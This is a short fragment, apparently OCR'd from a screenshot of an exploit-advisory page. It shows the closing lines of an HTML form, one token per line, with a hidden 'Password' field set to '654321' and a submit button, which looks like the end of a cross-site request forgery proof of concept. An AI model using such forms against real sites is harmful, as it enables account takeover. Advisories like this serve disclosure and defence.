
<
input
type
=
"
hidden
"
name
=
"
Password
"
value
=
"
654321
"
/>
<
input
type
=
"
submit
"
value
=
"
Request
"
/>
</
form
>
</
body
>
</
html
>
Tags:
Advisory/Source:
Link
Databases
Links